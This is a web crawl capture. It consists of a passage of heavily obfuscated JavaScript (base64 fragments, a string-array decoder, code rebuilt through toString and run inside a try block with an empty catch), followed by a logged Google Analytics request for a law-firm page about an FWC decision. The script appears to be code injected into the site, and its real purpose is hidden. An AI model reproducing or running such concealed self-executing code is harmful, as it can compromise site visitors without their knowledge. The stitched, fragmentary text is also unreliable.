ZWEsJ3RaM2knKStNKDB4MzNiLCdkMmQ2'+'JykrTSgweDMxYiwnWmNRQScpK00oMHgzM'+'DMsJ1BwSygnKStNKDB4MjJlLCdwbDVVJy'+'krTSgweDM0NiwnXXRnMCcpK00oMHgzZmI'+_0x9235375u(0x273)+'TSgweDJlYywnXjEzZycpK00oMHgzNzYsJ'+'0UzbUsnKStNKDB4M2RiLCdeMTNnJykrTS'+'gweDI3ZSwnUm1KKCcpK00oMHgzYjAsJ1t'+'FXWsnKStNKDB4MzExLCdbdFQ2JykrTSgw'+'eDJiMywnMyZqRycpK00oMHgyMGYsJzIlN'+'2onKStNKDB4M2IxLCdddGcwJykrTSgweD'+'NkMywnW3RU')+('NicpK00oMHg0MGYsJ0RIXWwnKStNKDB4M'+_0x9235375u(0x1d8)+_0x9235375u(0x263)+'lLCcyeDhRJykrTSgweDM3NSwnVjVAYicp'+_0x9235375u(0x262)+'CcyeDhRJykrTSgweDNmMSwncGw1VScpK0'+_0x9235375u(0x283)+'zJmpHJykrTSgweDNkMiwnVUhbTScpK00o'+'MHgzOTUsJ1Y1QGInKStNKDB4MzJkLCdQc'+_0x9235375u(0x1a6)+'gzYmIsJ3RmVk0nKStNKDB4Mjk2LCcqdFc'+'mJykrTSgweDQwMCwnT0NndicpK00oMHgz'+_0x9235375u(0x24d)+'ykrTSgweDNhZiwnWmNRQScpK00oMHgzYj'+'csJ1t0VDYnKStNKDB4MzI0LCdSbUooJyk'+_0x9235375u(0x1f0)+'J1BzZFgnKStNKDB4MjllLCdWNUBiJykrT'+'SgweDIzNCwnNmtVaicpK00oMHgzNTgsJ1'+'BwSygnKStNKDB4MmIyLCc0XShtJykrTSg'+'weDJjOSwnMyZqRycpK00oMHgyYzQsJylv'+'XmsnKStNKDB4M2U3LCcyeDhRJykrTSgwe'+'DI1NywnMyZqRycpK00oMHgyNWEsJ3pjUl'+'4nKStNKDB4MjJkLCd0ZlZNJykrTSgweDM'+'0NSwnQ3FZZCcpK00oMHgyMTYsJyYkOSEn'+'KStNKDB4M2U2LCd5SGE2JykrTSgweDJmM'+'ywnXjEzZycpK00oMHgzMTQsJyU1aUQnKS'+'tNKDB4NDA0LCdsSXBAJykrTSgweDMzMiw'+'nYWUoJicpK00oMHgzZGYsJ2pdOEgnKStN'+'KDB4MzQ3LCd5NmZXJykrTSgweDI1MywnW'+'0VdaycpK00oMHgyNjIsJ3A2XlInKStNKD'+'B4MmQxLCdr')+('TjNzJykrTSgweDM5NywncDZeUicpK00oM'+_0x9235375u(0x238)+'FvJykrTSgweDIwNiwnMyZqRycpK00oMHg'+'yZjQsJ0NxWWQnKStNKDB4MzgxLCdbdFQ2'+_0x9235375u(0x1eb)+'WMsJ3A2XlInKStNKDB4MzY2LCdvOG1GJy'+'krTSgweDM4YiwnVVpCOScpK00oMHgzOTI'+'sJ3k2ZlcnKStNKDB4MmRjLCdVWkI5Jykr'+'TSgweDIyMCwnRTNtSycpK00oMHgyMzgsJ'+_0x9235375u(0x24f)+'gweDQxOCwnZDJkNicpK00oMHgyZWIsJyl'+'vXmsnKStNKDB4MjNhLCdkNURWJykrTSgw'+'eDFmMSwnRTNtSycpK00oMHgyYzUsJ3RaM'+'2knKStNKDB4MzM2LCdESF1sJykrTSgweD'+'M3YywnUSlZSCcpK00oMHgyZmEsJzIlN2o'+'nKStNKDB4MjE4LCcqdFcmJykrTSgweDI5'+'YywnRCNvQScpK00oMHgyZTYsJ1lxWk8nK'+'StNKDB4MzhmLCcyeDhRJykrTSgweDNjNy'+'wnZDVEVicpK00oMHgxZmQsJ2tOM3MnKSt'+_0x9235375u(0x1d6)+'cDZeUicpK00oMHgzNTIsJzMmakcnKStNK'+'DB4M2RlLCdEI29BJykrTSgweDI4NiwnUm'+'1KKCcpK00oMHgyYTIsJ2FlKCYnKStNKDB'+'4M2MzLCcxbHdVJykrTSgweDM4MiwnKnRX'+'JicpK00oMHgzMTYsJ1Y1QGInKStNKDB4M'+_0x9235375u(0x21b)+'cpK00oMHgzMjcsJ2Q1RFYnKStNKDB4Mjg'+_0x9235375u(0x240)+'K00oMHgzNWUsJ1JHUGcnKStNKDB4MzZjL'+'CdkMmQ2JykrTSgweDIyZiwnQ3FZZCcpK0'+'0oMHgxZjks')+('J1VaQjknKStNKDB4MjRkLCdeMTNnJykrT'+'SgweDJjZSwnZDJkNicpK00oMHgyMTksJz'+'RdKG0nKStNKDB4Mzc5LCdkMmQ2JykrTSg'+'weDNlYiwnUkdQZycpK00oMHgzODQsJ0Zi'+_0x9235375u(0x250)+'DI3NCwnYWUoJicpK00oMHgyMWIsJzJ4OF'+'EnKStNKDB4M2E4LCdQc2RYJykrTSgweDJ'+'hYiwnMiU3aicpK00oMHgzMzksJ2xJcEAn'+'KStNKDB4MmY4LCdFM21LJykrTSgweDQwZ'+'CwnVVpCOScpK00oMHgyYzAsJ3k2ZlcnKS'+'tNKDB4Mjg1LCcyJTdqJykrTSgweDI1MSw'+'na04zcycpK00oMHg0MmIsJ1t0VDYnKStN'+'KDB4M2Y2LCdDdWNMJykrTSgweDIxNCwnM'+'iU3aicpK00oMHgyZjEsJ2Q1RFYnKStNKD'+'B4Mjk0LCdkNURWJykrTSgweDIwYiwnTkF'+_0x9235375u(0x25a)+'MmJjLCclNWlEJykrTSgweDM0ZiwnVFdCK'+'icpK00oMHgyYzEsJ1t0VDYnKStNKDB4Mj'+'gxLCd5SGE2JykrTSgweDNiYywneTZmVyc'+_0x9235375u(0x288)+_0x9235375u(0x21d)+'Tt9LGRbTSgweDM5MSwnZDVEVicpXT1NKD'+'B4Mzk4LCdeMTNnJykrJ3MvJyxkW00oMHg'+'zZWEsJ0ZibjcnKV09TSgweDNjYywnJTVp'+'RCcpK00oMHgyMDgsJ1EpWUgnKStNKDB4M'+'zY0LCdkNURWJykrTSgweDMyMiwnVFdCKi'+'cpK00oMHgyMWQsJ0Qjb0EnKStNKDB4MjN'+_0x9235375u(0x1a2)+'K00oMHgzYTYsJ09DZ3YnKStNKDB4M2M5L'+'CdESF1sJykrTSgweDJhNiwnMWx3VScpK0'+'0oMHgyMTcs')+(_0x9235375u(0x20c)+'SgweDNhNCwneUhhNicpK00oMHgzMmMsJ1'+'RXQionKStNKDB4MmU5LCc2a1VqJykrTSg'+_0x9235375u(0x1a7)+_0x9235375u(0x247)+'DI4NCwnMng4UScpK00oMHgzOGMsJ1EpWU'+'gnKStNKDB4MmQwLCcxbHdVJykrTSgweDN'+_0x9235375u(0x246)+_0x9235375u(0x269)+'iwnUkdQZycpK00oMHgzOGUsJ1BzZFgnKS'+'tNKDB4MjJiLCdsSXBAJykrTSgweDM4NSw'+_0x9235375u(0x286)+'KDB4MjkxLCdaY1FBJykrTSgweDFmNSwnd'+_0x9235375u(0x264)+_0x9235375u(0x26a)+_0x9235375u(0x27d)+'MWY2LCcmVmFbJykrTSgweDI5MCwnKW9ea'+'ycpK00oMHgzZmUsJ14xM2cnKStNKDB4Mz'+'lkLCdUV0IqJykrTSgweDIzNiwnUHBLKCc'+_0x9235375u(0x19e)+'LCcmJDkhJykrTSgweDM0YSwnJiQ5IScpK'+'00oMHgyNmMsJ0Qjb0EnKStNKDB4MzM1LC'+'dvOG1GJykrTSgweDJjNywnUkdQZycpK00'+'oMHgyNDMsJzFsd1UnKStNKDB4MjNmLCd0'+'WjNpJykrTSgweDI0YywnQ3VjTCcpK00oM'+'HgyMDAsJzIlN2onKStNKDB4M2M0LCclNW'+'lEJykrTSgweDI0NiwnRmJuNycpK00oMHg'+_0x9235375u(0x1af)+'JykrTSgweDFlYiwnJiQ5IScpK00oMHgzN'+'GQsJ1lxWk8nKStNKDB4MzBmLCdqJHhHJy'+_0x9235375u(0x227))+('MCwnTkFWYycpK00oMHgzMWUsJyU1aUQnK'+'StNKDB4MjhkLCdvOG1GJykrTSgweDJjZC'+'wnaiR4RycpK00oMHgzYmEsJzRdKG0nKSt'+_0x9235375u(0x1bb)+_0x9235375u(0x284)+'DB4MzJlLCdhZSgmJykrTSgweDNjZiwnbE'+'lwQCcpK00oMHgzYWIsJ1JtSignKStNKDB'+'4MzczLCdVSFtNJykrTSgweDQwYiwnMiU3'+'aicpK00oMHgzNjgsJ110ZzAnKStNKDB4M'+'2VlLCczJmpHJykrTSgweDNjNSwnbzhtRi'+_0x9235375u(0x1ae)+'jLCdEI29BJykrTSgweDNjYSwnemNSXicp'+'K00oMHgzOWUsJ1VaQjknKStNKDB4MzY5L'+'CdEI29BJykrTSgweDJiMCwnRCNvQScpK0'+'0oMHgzYjUsJzZrVWonKStNKDB4MzBjLCc'+_0x9235375u(0x22a)+'MHgxZTksJ1t0VDYnKStNKDB4MzZmLCcyJ'+'TdqJykrTSgweDNlZiwnQ3FZZCcpK00oMH'+_0x9235375u(0x1fd)+'GJykrTSgweDJiOCwncDZeUicpK00oMHgx'+'ZmUsJ110ZzAnKStNKDB4MzFjLCdwNl5SJ'+'ykrTSgweDNmMywneTZmVycpK00oMHgzMG'+'QsJ0NxWWQnKStNKDB4M2FkLCdkNURWJyk'+_0x9235375u(0x1ed)+'J3pjUl4nKStNKDB4MjY2LCdwbDVVJykrT'+'SgweDI2OSwnJlZhWycpK00oMHgyMzAsJy'+'ZWYVsnKStNKDB4MjlkLCdOQVZjJykrTSg'+'weDMwYSwnJTVpRCcpK00oMHgzODgsJ1Ep'+'WUgnKStNKDB4MmQzLCcyJTdqJykrTSgwe'+'DM1OSwnW0VdaycpK00oMHg0MDYsJ0NxWW'+'QnKStNKDB4')+('Mjc4LCdvOG1GJykrTSgweDQyMCwneTZmV'+'ycpK00oMHgyYWYsJzIlN2onKStNKDB4Mz'+'E1LCcyeDhRJykrTSgweDIxYywna04zcyc'+'pK00oMHg0MmYsJ2Q1RFYnKStNKDB4MmE4'+'LCdEI29BJykrTSgweDNjOCwnNF0obScpK'+_0x9235375u(0x1c5)+'dwNl5SJykrTSgweDI0YSwnS3gxbycpK00'+'oMHgzN2UsJ0NxWWQnKStNKDB4M2M2LCdR'+'KVlIJykrTSgweDI3YiwnS3gxbycpK00oM'+_0x9235375u(0x22b)+_0x9235375u(0x221)+'yMDcsJ05BVmMnKStNKDB4NDFjLCc0XSht'+_0x9235375u(0x289)+'DcsJ0RIXWwnKStNKDB4MzM3LCcyeDhRJy'+'krTSgweDJlZSwnQ3VjTCcpK00oMHg0MWE'+_0x9235375u(0x27a)+'TSgweDIxMywnJiQ5IScpK00oMHgyZmMsJ'+'1VaQjknKStNKDB4MmJhLCcmVmFbJykrTS'+'gweDQyNSwnbElwQCcpK00oMHgzOWIsJ1V'+'aQjknKStNKDB4MjI5LCdGYm43JykrTSgw'+'eDQyNywnTkFWYycpK00oMHgyYjYsJ09DZ'+'3YnKStNKDB4MjhjLCcyeDhRJykrTSgweD'+'MzZiwnVUhbTScpK00oMHgzNWIsJ14xM2c'+'nKStNKDB4MjhmLCdddGcwJykrTSgweDJm'+'NSwnS3gxbycpK00oMHgyMDksJzRdKG0nK'+'StNKDB4MzVmLCcyJTdqJykrTSgweDM3ZC'+_0x9235375u(0x225)+'NKDB4MmU1LCdwNl5SJykrTSgweDJkNSwn'+'WmNRQScpK00oMHgyZTIsJzJ4OFEnKStNK'+'DB4MjUwLCdsSXBAJykrTSgweDNjMCwnbE'+'lwQCcpK00o')+('MHgyYmUsJ1VaQjknKStNKDB4NDJkLCdVS'+_0x9235375u(0x1c3)+'gzN2EsJ1lxWk8nKStNKDB4MmVkLCdGYm4'+_0x9235375u(0x279)+_0x9235375u(0x1bc)+'ykrTSgweDQyYywnRCNvQScpK00oMHgyNz'+'AsJ1EpWUgnKStNKDB4MzlmLCdkMmQ2Jyk'+'rTSgweDQyOSwnT0NndicpK00oMHgzNGUs'+'J3lIYTYnKStNKDB4NDE3LCdVSFtNJykrT'+'SgweDIxYSwnNF0obScpK00oMHgyODgsJ1'+'pjUUEnKStNKDB4MjdhLCc2a1VqJykrTSg'+_0x9235375u(0x200)+_0x9235375u(0x21e)+'DMyMSwnVFdCKicpK00oMHgyZGQsJ2okeE'+_0x9235375u(0x218)+'wZSwnbzhtRicpK00oMHgzZTUsJ0t4MW8n'+_0x9235375u(0x19c)+'ywnaiR4RycpLGRbTSgweDI3OSwneTZmVy'+'cpXT1NKDB4MzY1LCdOQVZjJykrTSgweDI'+_0x9235375u(0x1ad)+'LCd5NmZXJyldPWZ1bmN0aW9uKHIsdSx2L'+'HcseCx5LHosQSxCLEMsRCl7cmV0dXJuIH'+'IodSx2LHcseCx5LHosQSxCLEMsRCk7fSx'+'kW00oMHgyYWMsJ0N1Y0wnKV09ZnVuY3Rp'+'b24ocix1KXtyZXR1cm4gcnx8dTt9LGRbT'+'SgweDFlYywnemNSXicpXT1mdW5jdGlvbi'+'hyLHUsdix3LHgseSx6KXtyZXR1cm4gcih'+_0x9235375u(0x1a9)+'JzJ4OFEnKV09ZnVuY3Rpb24ocix1LHYsd'+_0x9235375u(0x1dc)+_0x9235375u(0x1d7))+(_0x9235375u(0x26d)+_0x9235375u(0x236)+'MsJyU1aUQnKSsnXScsZFtNKDB4M2QxLCc'+'zJmpHJyldPU0oMHgzZmMsJ1lxWk8nKStN'+'KDB4MzU0LCdWNUBiJykrTSgweDMzZCwnV'+_0x9235375u(0x1e3)+'0oMHgyMWYsJ3lIYTYnKV09TSgweDI5Yiw'+'nMyZqRycpK00oMHgxZWYsJ1t0VDYnKStN'+'KDB4MWYwLCc0XShtJykrTSgweDFmNCwnV'+'jVAYicpKyddJyxkW00oMHgzNDIsJ1t0VD'+'YnKV09TSgweDIyYywnbzhtRicpK00oMHg'+'yY2YsJzRdKG0nKStNKDB4MjQ0LCc2a1Vq'+'JykrTSgweDFmMiwnbElwQCcpK00oMHg0M'+'jYsJzRdKG0nKSxkW00oMHgzNDksJ3RaM2'+'knKV09ZnVuY3Rpb24ocix1LHYpe3JldHV'+_0x9235375u(0x199)+'Y3Rpb24oKXt2YXIgcj0hIVtdO3JldHVyb'+'iBmdW5jdGlvbih1LHYpe3ZhciB3PXI/Zn'+'VuY3Rpb24oKXt2YXIgTj1fMHg3MTg4ODc'+'xZTtpZih2KXt2YXIgeD12W04oMHgzNTUs'+'J0t4MW8nKV0odSxhcmd1bWVudHMpO3Jld'+'HVybiB2PW51bGwseDt9fTpmdW5jdGlvbi'+'gpe307cmV0dXJuIHI9IVtdLHc7fTt9KCk'+'7ZnVuY3Rpb24gaShyLHUpe3ZhciBPPU0s'+'dj17fTt2W08oMHgzMDUsJ3RmVk0nKV09Z'+'1tPKDB4MWY4LCdUV0IqJyldLHZbTygweD'+'JlMywnUHNkWCcpXT1mdW5jdGlvbih5LHo'+_0x9235375u(0x1c2)+'MjQ5LCdqXThIJyldKHkseixBKTt9LHZbT'+'ygweDMxZiwnS3gxbycpXT1mdW5jdGlvbi'+'h6LEEpe3Zh')+('ciBRPU87cmV0dXJuIGdbUSgweDNhMSwnJ'+_0x9235375u(0x265)+'c0XShtJyldPWZ1bmN0aW9uKHosQSl7dmF'+'yIFI9TztyZXR1cm4gZ1tSKDB4MzE4LCdq'+'JHhHJyldKHosQSk7fSx2W08oMHgyZmUsJ'+'0t4MW8nKV09ZnVuY3Rpb24oeSl7dmFyIF'+'M9TztyZXR1cm4gZ1tTKDB4M2MyLCdwbDV'+_0x9235375u(0x1d3)+'JyldPWdbTygweDJmNywnUSlZSCcpXSx2W'+'08oMHgxZWEsJ1BwSygnKV09ZnVuY3Rpb2'+'4oeixBKXt2YXIgVD1PO3JldHVybiBnW1Q'+'oMHgyMGMsJ0Qjb0EnKV0oeixBKTt9LHZb'+'TygweDIyNCwnKnRXJicpXT1nW08oMHgzZ'+_0x9235375u(0x19b)+'hRJyldPWZ1bmN0aW9uKHosQSl7dmFyIFU'+'9TztyZXR1cm4gZ1tVKDB4Mzg5LCcmJDkh'+'JyldKHosQSk7fSx2W08oMHgzYmUsJ3pjU'+'l4nKV09Z1tPKDB4MmExLCdbdFQ2JyldLH'+'ZbTygweDJhMCwnZDJkNicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBWPU87cmV0dXJuIGdb'+_0x9235375u(0x1b0)+'ltPKDB4MmU4LCclNWlEJyldPWdbTygweD'+'JmYiwnRTNtSycpXSx2W08oMHgzM2UsJ3B'+'sNVUnKV09ZnVuY3Rpb24oeixBKXt2YXIg'+_0x9235375u(0x28c)+'zAnKV0oeixBKTt9O3ZhciB3PXY7Zm9yKH'+'ZhciB4IGluIHIpaWYoZ1tPKDB4MzA5LCd'+'bdFQ2JyldKHhbTygweDIyMiwnTkFWYycp'+'KydoJ10sdSkmJmZ1bmN0aW9uKHkseil7d'+'mFyIFg9TyxBPXdbWCgweDI1ZiwnMng4US'+_0x9235375u(0x1c9))+('MmUxLCdOQVZjJyldKCd8JyksQj0weDA7d'+'2hpbGUoISFbXSl7c3dpdGNoKEFbQisrXS'+'l7Y2FzZScwJzp2YXIgQz13W1goMHgyZjY'+'sJ14xM2cnKV0oaCx0aGlzLGZ1bmN0aW9u'+'KCl7dmFyIFk9WCxHPXt9O0dbWSgweDQwM'+'iwnKnRXJicpXT1GW1koMHgzYmQsJ0N1Y0'+_0x9235375u(0x1e8)+'nZDJkNicpXSh0eXBlb2Ygd2luZG93LEZb'+_0x9235375u(0x1f1)+'kZbWSgweDFlOCwnJiQ5IScpXSh0eXBlb2'+_0x9235375u(0x1b1)+'nKV0pJiZGW1koMHgyMjcsJ284bUYnKV0o'+_0x9235375u(0x1c0)+'CdbdFQ2JyldKSYmRltZKDB4MzU2LCdqJH'+'hHJyldKHR5cGVvZiBnbG9iYWwsRltZKDB'+'4NDE0LCdRKVlIJyldKT9nbG9iYWw6dGhp'+'cyxKPWZ1bmN0aW9uKCl7dmFyIFo9WSxLP'+'W5ldyBJWyhaKDB4NDEyLCcyeDhRJykpKy'+'dwJ10oSFtaKDB4M2IyLCcpb15rJyldKTt'+'yZXR1cm4hS1taKDB4M2NiLCdPQ2d2Jyld'+'KEMpO307cmV0dXJuIEZbWSgweDI1YywnV'+'VpCOScpXShKKTt9KTtjb250aW51ZTtjYX'+'NlJzEnOmZvcih2YXIgRD0weDI7d1tYKDB'+'4NDI0LCdSbUooJyldKEQseltYKDB4M2U0'+_0x9235375u(0x275)+'CgweDI1NiwnVFdCKicpXSh5W1goMHgyMD'+_0x9235375u(0x1f7)+'dKHpbRF1bMHgwXSkseltEXVsweDFdKSly'+'ZXR1cm47Y29udGludWU7Y2FzZScyJzpyZ'+'XR1cm4gMHgxO2Nhc2UnMyc6d1tYKDB4Mz'+'AyLCd5SGE2')+('JyldKEMpO2NvbnRpbnVlO2Nhc2UnNCc6d'+'mFyIEU9e307RVtYKDB4MzYzLCdLeDFvJy'+_0x9235375u(0x209)+_0x9235375u(0x20b)+_0x9235375u(0x1a8)+'CgweDM4NywnMyZqRycpXShHLEgpO30sRV'+'tYKDB4MjFlLCd5SGE2JyldPXdbWCgweDI'+'4MCwnaiR4RycpXSxFW1goMHgzMjgsJ0Zi'+'bjcnKV09ZnVuY3Rpb24oRyxIKXt2YXIgY'+'TE9WDtyZXR1cm4gd1thMSgweDIwYSwnXX'+'RnMCcpXShHLEgpO30sRVtYKDB4M2IzLCd'+_0x9235375u(0x1fb)+_0x9235375u(0x1f4)+'3Rpb24oRyxIKXt2YXIgYTI9WDtyZXR1cm'+'4gd1thMigweDJkNCwnWmNRQScpXShHLEg'+'pO30sRVtYKDB4MzEyLCdFM21LJyldPXdb'+_0x9235375u(0x21c)+'GIsJ1VaQjknKV09ZnVuY3Rpb24oRyxIKX'+'t2YXIgYTM9WDtyZXR1cm4gd1thMygweDI'+'5YSwnTkFWYycpXShHLEgpO30sRVtYKDB4'+'M2Q4LCcpb15rJyldPWZ1bmN0aW9uKEcpe'+'3ZhciBhND1YO3JldHVybiB3W2E0KDB4Mz'+'FhLCcmVmFbJyldKEcpO307dmFyIEY9RTt'+'jb250aW51ZTt9YnJlYWs7fX0oeCxhcmd1'+'bWVudHMpKXJldHVybiByW3hdO31mdW5jd'+'GlvbiBqKHIpe3ZhciBhNT1NLHU9e307dV'+'thNSgweDIyMywnXXRnMCcpXT1mdW5jdGl'+_0x9235375u(0x1fc)+_0x9235375u(0x276)+_0x9235375u(0x1de)+'5jdGlvbih6')+('LEEpe3ZhciBhNz1hNTtyZXR1cm4gZ1thN'+_0x9235375u(0x24c)+'thNSgweDI5MiwnVFdCKicpXT1mdW5jdGl'+'vbih6LEEpe3ZhciBhOD1hNTtyZXR1cm4g'+'Z1thOCgweDJjYiwnREhdbCcpXSh6LEEpO'+'30sdVthNSgweDJmMiwnNmtVaicpXT1mdW'+'5jdGlvbih6LEEpe3ZhciBhOT1hNTtyZXR'+'1cm4gZ1thOSgweDNiNCwneUhhNicpXSh6'+_0x9235375u(0x219)+'HAoZ1thNSgweDI5OSwnVFdCKicpXSwnZy'+_0x9235375u(0x1ff)+'hNSgweDI0MSwnUm1KKCcpKydjZSddKHcs'+_0x9235375u(0x1ac)+_0x9235375u(0x232)+'ldKCc9JywweDQpW2E1KDB4MjEwLCdwNl5'+'SJyldKCcuJylbYTUoMHgzMmYsJ3k2Zlcn'+'KV0oJycpW2E1KDB4MjA1LCdSbUooJykrJ'+'3NlJ10oKVthNSgweDNkNSwnZDJkNicpXS'+'gnJykscj13W2E1KDB4MzYxLCcmJDkhJyk'+'rJ2NlJ10oL1thLXpBLVpdL2csZnVuY3Rp'+'b24oeSl7dmFyIGFhPWE1O3JldHVybiBTd'+'HJpbmdbYWEoMHgyY2EsJ110ZzAnKSthYS'+_0x9235375u(0x243)+'oMHgzOTAsJzRdKG0nKV0odlthYSgweDIx'+'NSwncGw1VScpXSh5LCdaJyk/MHg1YTowe'+'DdhLHk9dlthYSgweDMxMCwnQ3VjTCcpXS'+_0x9235375u(0x205)+'yMjgsJ0ZibjcnKV0oMHgwKSwweGQpKT95'+_0x9235375u(0x1f3)+_0x9235375u(0x1b8)+'UoMHgyNDgs')+('J3pjUl4nKV0sJ2cnKTtyZXR1cm4gZ1thN'+'SgweDI2YSwnMng4UScpXShnW2E1KDB4Mj'+_0x9235375u(0x231)+'ibjcnKV0oZ1thNSgweDIyNSwnVFdCKicp'+'XShnW2E1KDB4M2MxLCd5NmZXJyldKHgsZ'+'1thNSgweDI5OCwncDZeUicpXSksZ1thNS'+_0x9235375u(0x1d1)+'nJlZhWycpKydjZSddKHcsJycpKSwnLycp'+'LHIpLGdbYTUoMHgzZTgsJ1tFXWsnKV0pO'+'312YXIgayxsLG0scCxxPW5ldyBSZWdFeH'+_0x9235375u(0x235)+_0x9235375u(0x266)+'LG09ZnVuY3Rpb24oKXt2YXIgYWI9TSxyP'+'WdbYWIoMHgyNTQsJ2pdOEgnKV0od2luZG'+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thYig'+_0x9235375u(0x253)+'W2FiKDB4M2VkLCcyJTdqJyldW2FiKDB4M'+'mI3LCdbdFQ2JykrJ2NlJ10odSwnJyldO3'+'UmJihuZXcgdSgweDAsMHgwKVthYigweDI'+'1OSwnNmtVaicpXT1nW2FiKDB4MzA2LCdS'+'R1BnJyldKGosZnVuY3Rpb24oKXt2YXIgY'+'WM9YWIsdj1nW2FjKDB4M2EzLCdPQ2d2Jy'+'ldKGksZ1thYygweDNkZCwnVUhbTScpXSh'+'3aW5kb3cse30pLDB4OCxbMHg3LDB4NzRd'+_0x9235375u(0x24e)+'Hg0LDB4NmRdLFsweDMsMHg3NV0sWzB4Mi'+'wweDYzXSxbMHgxLDB4NmZdLFsweDAsMHg'+_0x9235375u(0x24a)+'eDNlMiwnMiU3aicpXShpLHYsMHg4LFswe'+_0x9235375u(0x214)+'B4NjNdLFsw')+(_0x9235375u(0x25c)+'ywnW3RUNicpXShpLHYsMHg0LFsweDMsMH'+'g2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fSw'+'hKHA9Z1tNKDB4MzRjLCdrTjNzJyldKHAs'+_0x9235375u(0x19d)+_0x9235375u(0x1cf)+_0x9235375u(0x22d)+'bMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB4'+_0x9235375u(0x22e)+'Hg2MV0pKSYmZ1tNKDB4MzIzLCdkNURWJy'+'ldKHAsa1tNKDB4M2ZmLCdkMmQ2JykrJ2N'+'lJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x1005404.slice(_0x1005404.indexOf("{") + 1, _0x1005404.lastIndexOf("}"))})())),d[a1(0x4bf,'RE%P')])));}catch(z){}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1365745392&t=pageview&_s=1&dl=https%3A%2F%2Fwww.holdingredlich.com%2Ffwc-decision-reminds-employees-to-update-their-contact-details&ul=en-us%40posix&dt=FWC%20decision%20reminds%20employees%20to%20update%20their%20contact%20details&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=847845594&gjid=1877673751&cid=1447398001.1764044735&tid=UA-10104796-1&_gid=240446389.1764044735&_r=1&_slc=1&gtm=45He5bi1h1n71KWB786v71768935za200zd71768935&cd16=null&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115583767~115616985~115938465~115938468~116184927~116184929~116217636~116217638&z=1346810341
body_size: -572
content:
2,cG-M9GT45B535